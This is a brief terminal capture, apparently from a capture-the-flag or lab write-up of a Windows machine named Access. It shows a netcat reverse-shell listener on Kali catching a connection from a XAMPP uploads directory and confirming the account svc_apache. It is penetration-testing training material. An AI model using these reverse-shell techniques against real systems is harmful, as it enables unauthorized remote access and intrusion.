 ┌──(cadet㉿kali)-[~/PG/active-directory/access]
└─$ sudo rlwrap nc -lvnp 135
[sudo] password for cadet:
listening on [any] 135 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.120.187] 49695
SOCKET: Shell has connected! PID: 1644
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami
access\svc_apache
C:\xampp\htdocs\uploads>